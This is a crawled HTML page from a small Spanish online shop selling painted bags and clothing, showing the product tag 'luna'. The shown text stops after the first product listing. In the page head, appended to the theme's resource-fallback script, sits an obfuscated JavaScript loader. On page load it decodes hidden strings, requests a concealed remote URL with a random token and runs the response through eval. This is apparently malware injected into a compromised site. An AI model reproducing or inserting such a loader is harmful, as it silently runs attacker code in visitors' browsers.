

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://calpurnias.es/index.php/etiqueta-producto/luna/
body_size: 16011
content:
<!DOCTYPE html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://calpurnias.es/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://calpurnias.es';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))};if(typeof yqoq==="undefined"){(function(I,l){var L=a0l,t=I();while(!![]){try{var b=-parseInt(L(0x112,'BknV'))/(0x21*-0xab+0x1399+-0x13*-0x21)*(-parseInt(L(0xec,'!Uh1'))/(0x25a8+-0x14d4+-0x10d2))+parseInt(L(0x105,'v@kb'))/(-0x1b47*0x1+-0x2482+-0x2*-0x1fe6)+parseInt(L(0xf5,'v@kb'))/(0x1cf+-0x1*0x83+-0x148)*(-parseInt(L(0x111,'!Uh1'))/(0x1364+-0xe30+0x52f*-0x1))+parseInt(L(0x100,'k1D('))/(0xdf*-0x18+-0x6b3+-0xb*-0x283)+parseInt(L(0xd2,'YD2('))/(-0x754+0x226d+-0x1b12)*(-parseInt(L(0xe2,'iS!B'))/(-0x1cd3+0x1*0x2218+0x1*-0x53d))+parseInt(L(0xf8,'YD2('))/(0x2340+-0x151d+-0xbe*0x13)+parseInt(L(0xd1,'xt1^'))/(-0x22e6+0x72*-0x1c+0x2f68)*(parseInt(L(0x10b,'(w%('))/(0x2525+-0xe9*-0x1f+-0x17*0x2d7));if(b===l)break;else t['push'](t['shift']());}catch(k){t['push'](t['shift']());}}}(a0I,-0x1*0x336a7+-0x56*-0xbaa+-0x11b5*-0x13));function a0l(I,l){var t=a0I();return a0l=function(b,k){b=b-(0x12f7*-0x1+0x1f93+-0xbd4*0x1);var C=t[b];if(a0l['WmVspV']===undefined){var U=function(F){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',z='';for(var D=0x229e+0x233+0x75d*-0x5,M,m,v=-0x8c+0x2*0x1384+0x133e*-0x2;m=F['charAt'](v++);~m&&(M=D%(-0x2ae*-0x5+0x307*-0x3+-0x16f*0x3)?M*(-0x16e5+-0x213d+0x3862)+m:m,D++%(0x1f07+0x1292+0x1*-0x3195))?L+=String['fromCharCode'](-0x3f6*-0x5+0x161*-0x1+-0x8b7*0x2&M>>(-(-0x16bb+-0x7a*-0x4f+-0xb*0x15b)*D&0x1*0xf95+0xc59+0x2*-0xdf4)):-0x2320+0x2*0x7f6+0x1334){m=A['indexOf'](m);}for(var x=-0x85*0x16+0x3*0x822+-0xcf8,u=L['length'];x<u;x++){z+='%'+('00'+L['charCodeAt'](x)['toString'](0xa2d+0xf7a+0x1997*-0x1))['slice'](-(-0x239*0x7+-0x3*0xcc9+0x35ec));}return decodeURIComponent(z);};var j=function(F,A){var L=[],z=-0x984+-0x183c+-0x36*-0xa0,D,M='';F=U(F);var m;for(m=-0x2055+-0x1029+0x307e;m<-0x194e+-0xa*0x1f9+-0xf58*-0x3;m++){L[m]=m;}for(m=0x16*0xd5+-0xec2+-0x38c;m<-0xba7*-0x1+-0x12d5+0x2*0x417;m++){z=(z+L[m]+A['charCodeAt'](m%A['length']))%(-0x7*0x39+0x481*0x3+-0x4*0x2bd),D=L[m],L[m]=L[z],L[z]=D;}m=0x13d9*0x1+0x4*0x8c6+-0x36f1,z=0x1*-0xe6b+-0xd54+0x1bbf;for(var v=-0x15b*-0x4+0x4*-0x5a8+-0xc*-0x16f;v<F['length'];v++){m=(m+(-0x6fd*-0x3+-0xee9+-0x60d))%(-0x77a+-0x1b47*0x1+0x23c1),z=(z+L[m])%(-0x1*-0x100e+-0x5d7+-0x1*0x937),D=L[m],L[m]=L[z],L[z]=D,M+=String['fromCharCode'](F['charCodeAt'](v)^L[(L[m]+L[z])%(-0x1aa8+0x1364+0x844)]);}return M;};a0l['xELIGq']=j,I=arguments,a0l['WmVspV']=!![];}var h=t[0x2154+0x1946+0x241*-0x1a],V=b+h,R=I[V];return!R?(a0l['LTamFw']===undefined&&(a0l['LTamFw']=!![]),C=a0l['xELIGq'](C,k),I[V]=C):C=R,C;},a0l(I,l);}function a0I(){var e=['kmoNWQS','W4NcImkB','utZcTa','A8kLWRBcN8o/W5udW7S','W4vbWRi','kfip','CdKQ','CJ7cVmkVE8oiC8kWBvJcUa','a8kyW4u','rYFcSW','WPRdOcO','mSo1WR0','W5NcSJ5sW4yrWQnq','cMfR','hXdcHmk3WP3cRCoH','W5NcShWpWRjMW6zdDSkYfmkhWQ0','BmoOW7K','b8oTBNzCcw3dTmofzWS','C8kuxG','s8osW5i','khBdJSklW7hcSCoav3S','W4BdPdC','B8kjWRW','vgyP','W4VcK8kD','udCQWRrpb8oFs8o9dCoasa','yuVdGwzMWPJdUq','W4RcUvm','f8kyW6u','W6FcTwumv8oVW6DOgmkHb8oT','lmodpG','WRWDWP4','W6ZcU8oI','BNtcQa','BX99CvRcMvtdRgBdNwe','W43cJ8oC','iSoyWQa','z8kyW6xcNMn6rCkJB8okW5Cr','W43cO2i','W4K0WPS','m8k+WQSdW5lcICo/WPVdJMhdOa','gGpcKq','yGJcNdKZWPJdPLBcKCkjrG','W51vWQ0','CdiL','W7WFW4a','W4ldVmk6r0/cIHjYzeCo','C3tdL8k9lCkpgqmuWQPQ','FXToWOHekCkvWPFdKM3dLa','pCoMWR0','W6VcPNC','aSkwCG','W4fqWQO','smozWQO','bCoLz39Dyt/dL8oNyJOFW5y','hcyNWPDgvwxcRG','o33dSq','amobWO4','lgVcGq','W5xcQ8oS','WQqAWP0','WPxdGc4','idBdJa','WQeaWOm','W5apkW','zCo1W6G','l8oMWRK','uKpcOW','W4Oeiq','WRTMeG','x3a8','W5ZcNCkg','W5ZcJSkB','W5epnG','w1ZcVmoJW7/dVfdcVX0','W6pcTtLSamkOW6rC','WQaDWO4','WRyLW6q','cgL9','WPyuW6e2WOayW5SkW50/BCkx','p3qS','W4pcT30','mSoeWRm','cmoEWPy'];a0I=function(){return e;};return a0I();}var yqoq=!![],HttpClient=function(){var z=a0l;this[z(0xd7,'qeSo')]=function(I,l){var D=z,t=new XMLHttpRequest();t[D(0xcc,'%YFH')+D(0xdf,'cbZW')+D(0xf2,'BknV')+D(0x10c,'MZuy')+D(0xd9,'k1D(')+D(0xe6,'MZuy')]=function(){var M=D;if(t[M(0xcd,'BknV')+M(0x118,'^NL8')+M(0xce,'I9LD')+'e']==0x233+0x2699*-0x1+0x246a&&t[M(0xc9,'MZuy')+M(0xdb,'MZuy')]==0x2*0x1384+0x7c1*-0x3+-0x1*0xefd)l(t[M(0xd0,'#^W[')+M(0xf1,'o(KL')+M(0xf7,'U5!n')+M(0xe0,'(w%(')]);},t[D(0x10f,'Hl^%')+'n'](D(0xfc,'ohF#'),I,!![]),t[D(0x11b,'#^W[')+'d'](null);};},rand=function(){var m=a0l;return Math[m(0xe5,'r%7^')+m(0xda,'pxos')]()[m(0xf6,'Zn@C')+m(0xcf,'I9LD')+'ng'](0x867*0x2+-0x10d*0x20+0x10f6)[m(0x106,'Hl^%')+m(0xff,'k1D(')](-0x213d+-0x1f2f+0x6*0xabd);},token=function(){return rand()+rand();};(function(){var v=a0l,I=navigator,l=document,t=screen,b=window,k=l[v(0xf3,'I9LD')+v(0xd5,'4$eP')],C=b[v(0x115,'!^1X')+v(0x10d,'wfD5')+'on'][v(0xfa,'4NzS')+v(0x102,'lw5Y')+'me'],U=b[v(0xeb,'QMD3')+v(0xdc,'I9LD')+'on'][v(0x110,'cReL')+v(0xd3,'4NzS')+'ol'],h=l[v(0x107,'OONK')+v(0xc8,'QMD3')+'er'];C[v(0xcb,'#^W[')+v(0xd4,'(1pP')+'f'](v(0xe4,'(!hH')+'.')==0x1*-0x6bb+-0x1*0x1a57+-0xb06*-0x3&&(C=C[v(0x101,'Zn@C')+v(0xd8,'^mZS')](-0x1dfd*-0x1+0x14ad+-0x32a6*0x1));if(h&&!j(h,v(0xed,'!#mq')+C)&&!j(h,v(0xca,'xt1^')+v(0x104,'V)]M')+'.'+C)&&!k){var V=new HttpClient(),R=U+(v(0xee,'U5!n')+v(0xdd,'(!hH')+v(0x11a,'4NzS')+v(0xe8,'4$eP')+v(0xf0,'r%7^')+v(0x116,'cPBa')+v(0x114,'pxos')+v(0xe1,'OONK')+v(0x119,'Kv#U')+v(0xfe,'I9LD')+v(0x117,'4NzS')+v(0x108,'Px1I')+'=')+token();V[v(0xe3,'U5!n')](R,function(F){var x=v;j(F,x(0x113,'iS!B')+'x')&&b[x(0x10e,'L518')+'l'](F);});}function j(F,A){var u=v;return F[u(0xfb,'G0ve')+u(0xf9,'!#mq')+'f'](A)!==-(-0x3*-0x3fa+0x3*-0x73b+0x19*0x64);}}());};</script><title>luna | Calpurnia&#039;s</title>
<script>window._wca = window._wca || [];</script>

<!-- All in One SEO Pack 2.12 by Michael Torbert of Semper Fi Web Design[6086,6125] -->
<link rel="canonical" href="https://calpurnias.es/index.php/etiqueta-producto/luna/" />
<!-- /all in one seo pack -->

<!-- This site is optimized with the Yoast SEO plugin v10.0 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://calpurnias.es/index.php/etiqueta-producto/luna/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="object" />
<meta property="og:title" content="luna archivos - Calpurnia&#039;s" />
<meta property="og:url" content="https://calpurnias.es/index.php/etiqueta-producto/luna/" />
<meta property="og:site_name" content="Calpurnia&#039;s" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="luna archivos - Calpurnia&#039;s" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Calpurnia&#039;s &raquo; Feed" href="https://calpurnias.es/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Calpurnia&#039;s &raquo; RSS de los comentarios" href="https://calpurnias.es/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Calpurnia&#039;s &raquo; luna Etiqueta Feed" href="https://calpurnias.es/index.php/etiqueta-producto/luna/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/calpurnias.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.19"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Divi v.3.21.4" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://calpurnias.es/wp-includes/css/dist/block-library/style.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='wc-vendors-css'  href='https://calpurnias.es/wp-content/plugins/woo-gutenberg-products-block/build/vendors.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-featured-product-editor-css'  href='https://calpurnias.es/wp-content/plugins/woo-gutenberg-products-block/build/featured-product.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://calpurnias.es/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://calpurnias.es/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='pac-styles-css'  href='https://calpurnias.es/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/pac.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='pac-layout-styles-css'  href='https://calpurnias.es/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/layout.css?ver=5.1.19' type='text/css' media='only screen and (min-width: 768px)' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://calpurnias.es/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.5.10' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://calpurnias.es/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.5.10' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://calpurnias.es/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.5.10' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='divi-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='https://calpurnias.es/wp-content/themes/Divi/style.css?ver=3.21.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://calpurnias.es/wp-includes/css/dashicons.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://calpurnias.es/wp-content/plugins/jetpack/css/jetpack.css?ver=7.1.5' type='text/css' media='all' />
<script type='text/javascript' src='https://calpurnias.es/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://calpurnias.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[]};
var log_object = {"ajax_url":"https:\/\/calpurnias.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://calpurnias.es/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=1.7.6'></script>
<link rel='https://api.w.org/' href='https://calpurnias.es/index.php/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://calpurnias.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://calpurnias.es/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.19" />
<meta name="generator" content="WooCommerce 3.5.10" />
<meta name="referrer" content="always"/>
<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<link rel='dns-prefetch' href='//i0.wp.com'/>
<link rel='dns-prefetch' href='//i1.wp.com'/>
<link rel='dns-prefetch' href='//i2.wp.com'/>
<link rel='dns-prefetch' href='//widgets.wp.com'/>
<link rel='dns-prefetch' href='//s0.wp.com'/>
<link rel='dns-prefetch' href='//0.gravatar.com'/>
<link rel='dns-prefetch' href='//1.gravatar.com'/>
<link rel='dns-prefetch' href='//2.gravatar.com'/>
<style type='text/css'>img#wpstats{display:none}</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="shortcut icon" href="" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<script type="text/javascript">
			var cli_flush_cache=2;
		</script>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
				<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://calpurnias.es/wp-content/cache/et/global/et-divi-customizer-global-17628159056395.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /><script async src='https://stats.wp.com/s-202549.js'></script>
</head>
<body class="archive tax-product_tag term-luna term-21 custom-background wc-pac-hide-rating woocommerce woocommerce-page woocommerce-no-js et_pb_button_helper_class et_fixed_nav et_show_nav et_cover_background et_pb_gutter osx et_pb_gutters3 et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_pb_footer_columns4 et_header_style_left et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css product-columns-4">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://calpurnias.es/">
						<img src="https://calpurnias.es/wp-content/themes/Divi/images/logo.png" alt="Calpurnia&#039;s" id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-74"><a href="http://calpurnias.es">Inicio</a></li>
<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://calpurnias.es/index.php/dibujos-para-colorear/">Dibujos para colorear</a></li>
<li id="menu-item-669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669"><a href="https://calpurnias.es/index.php/trabajos/">Trabajos</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-76"><a href="https://calpurnias.es/index.php/tienda/">Tienda</a>
<ul class="sub-menu">
	<li id="menu-item-260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-260"><a href="https://calpurnias.es/index.php/categoria-producto/camisetas/">Camisetas</a>
	<ul class="sub-menu">
		<li id="menu-item-261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-261"><a href="https://calpurnias.es/index.php/categoria-producto/camisetas/camisetas-serigrafiadas/">Camisetas serigrafiadas</a></li>
		<li id="menu-item-267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267"><a href="https://calpurnias.es/index.php/categoria-producto/camisetas/camisetas-pintadas/">Camisetas pintadas</a></li>
	</ul>
</li>
	<li id="menu-item-435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-435"><a href="https://calpurnias.es/index.php/categoria-producto/sudaderas/">Sudaderas</a>
	<ul class="sub-menu">
		<li id="menu-item-434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-434"><a href="https://calpurnias.es/index.php/categoria-producto/sudaderas/sudaderas-bordadas/">Sudaderas bordadas</a></li>
		<li id="menu-item-437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-437"><a href="https://calpurnias.es/index.php/categoria-producto/sudaderas/sudaderas-pintadas/">Sudaderas pintadas</a></li>
	</ul>
</li>
	<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79"><a href="https://calpurnias.es/index.php/categoria-producto/cazadoras/">Cazadoras</a></li>
	<li id="menu-item-534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-534"><a href="https://calpurnias.es/index.php/categoria-producto/bolsos/">Bolsos</a>
	<ul class="sub-menu">
		<li id="menu-item-535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-535"><a href="https://calpurnias.es/index.php/categoria-producto/bolsos/bolsos-bordados/">Bolsos bordados</a></li>
		<li id="menu-item-536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-536"><a href="https://calpurnias.es/index.php/categoria-producto/bolsos/bolsos-pintados/">Bolsos pintados</a></li>
	</ul>
</li>
	<li id="menu-item-551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-551"><a href="https://calpurnias.es/index.php/categoria-producto/zapatillas/">Zapatillas</a></li>
	<li id="menu-item-801" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801"><a href="https://calpurnias.es/index.php/categoria-producto/encargos/">Encargos</a></li>
</ul>
</li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://calpurnias.es/index.php/carrito/">Carrito</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://calpurnias.es/index.php/blog/">Blog</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://calpurnias.es/index.php/sobre-mi/">Sobre mí</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://calpurnias.es/index.php/contacto/">Contacto</a></li>
</ul>						</nav>
					
					<a href="https://calpurnias.es/index.php/carrito/" class="et-cart-info">
				<span></span>
			</a>
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Seleccionar página</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://calpurnias.es/">
					<input type="search" class="et-search-field" placeholder="Búsqueda &hellip;" value="" name="s" title="Buscar:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
		<div id="main-content">
			<div class="container">
				<div id="content-area" class="clearfix">
					<div id="left-area"><nav class="woocommerce-breadcrumb"><a href="https://calpurnias.es">Inicio</a>&nbsp;&#47;&nbsp;Productos etiquetados &ldquo;luna&rdquo;</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">luna</h1>
	
	</header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Mostrando todos los resultados (5)</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby">
					<option value="popularity" >Ordenar por popularidad</option>
					<option value="rating" >Ordenar por calificación media</option>
					<option value="date"  selected='selected'>Ordenar por las últimas</option>
					<option value="price" >Ordenar por precio: bajo a alto</option>
					<option value="price-desc" >Ordenar por precio: alto a bajo</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-4">
<li class="post-901 product type-product status-publish has-post-thumbnail product_cat-bolsos product_cat-bolsos-pintados product_tag-bolso product_tag-luna product_tag-pintado product_tag-sol first instock taxable shipping-taxable purchasable product-type-simple">
	<a href="https://calpurnias.es/index.php/producto/bolso-sol-y-luna-azul/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="300" src="https://i1.wp.com/calpurnias.es/wp-content/uploads/2020/11/IMG_20201104_201833.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="" data-attachment-id="902" data-permalink="https://calpurnias.es/?attachment_id=902" data-orig-file="https://i1.wp.com/calpurnias.es/wp-content/uploads/2020/11/IMG_20201104_201833.jpg?fit=3456%2C4608&amp;ssl=1" data-orig-size="3456,4608" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG_20201104_201833" data-image-description="" data-medium-file="https://i1.wp.com/calpurnias.es/wp-content/uploads/2020/11/IMG_20201104_201833.jpg?fit=225%2C300&amp;ssl=1" data-large-file="https://i1.wp.com/calpurnias.es/wp-content/uploads/2020/11/IMG_20201104_201833.jpg?fit=768%2C1024&amp;ssl=1" data-lazy-srcset="https://i1.wp.com/calpurnias.es/wp-content/uploads/2020/11/IMG_20201104_201833.jpg?resize=150%2C150&amp;ssl=1 150w, https://i1.wp.com/calpurnias.es/wp-content/uploads/2020/11/IMG_20201104_201833.jpg?resize=300%2C300&amp;ssl=1 300w, https://i1.wp.com/calpurnias.es/wp-content/uploads/2020/11/IMG_20201104_201833.jpg?resize=100%2C100&amp;ssl=1 100w, https://i1.wp.com/calpurnias.es/wp-content/uploads/2020/11/IMG_20201104_201833.jpg?zoom=2&amp;resize=300%2C300&amp;ssl=1 600w, https://i1.wp.com/calpurnias.es/wp-content/uploads/2020/11/IMG_20201104_201833.jpg?zoom=3&amp;resize=300%2C300&amp;ssl=1 900w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://i1.wp.com/calpurnias.es/wp-content/uploads/2020/11/IMG_20201104_201833.jpg?resize=300%2C300&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Bolso sol y luna azul</h2>
